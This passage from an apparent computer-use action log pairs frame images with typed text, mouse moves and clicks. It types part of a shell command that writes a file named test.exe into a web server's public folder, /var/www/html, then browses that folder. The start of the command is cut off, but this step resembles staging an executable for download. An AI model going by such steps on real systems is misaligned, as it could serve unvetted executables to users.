"text": "exe"}

{"action": "type", "text": ">"}

{"action": "type", "text": "/var"}

{"action": "type", "text": "/"}

{"action": "type", "text": "www/"}

{"action": "type", "text": "html"}

{"action": "type", "text": "/t"}

{"action": "type", "text": "est.e"}

{"action": "type", "text": "xe"}

{"action": "mouse_move", "coordinate": [341, 606]}

{"action": "mouse_move", "coordinate": [382, 597]}

{"action": "mouse_move", "coordinate": [526, 145]}

Browse Other Locations > Computer > var > www > html, see it empty, and close Files.
{"action": "left_click", "coordinate": [447, 440]}

{"action": "double_click", "coordinate": [606, 157]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [880, 384]}

{"action": "double_click", "coordinate": [600, 474]}
